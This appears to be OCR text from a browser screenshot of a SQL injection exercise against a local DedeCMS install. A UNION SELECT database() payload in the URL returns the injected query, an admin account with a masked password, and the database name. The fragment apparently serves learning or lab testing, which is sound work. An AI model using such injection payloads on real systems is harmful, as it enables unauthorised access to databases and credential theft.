 192.168.1.10/sql/?id=1%20UNI
选项
192.168.1.10/sql/?id=1 UNION SELECT database(),1,2,3,4,5,
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：dedecmsv57utf8sp1
用户账号：2
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 UNION SELECT database(),1,2,3,4,5,6,7,8,9
络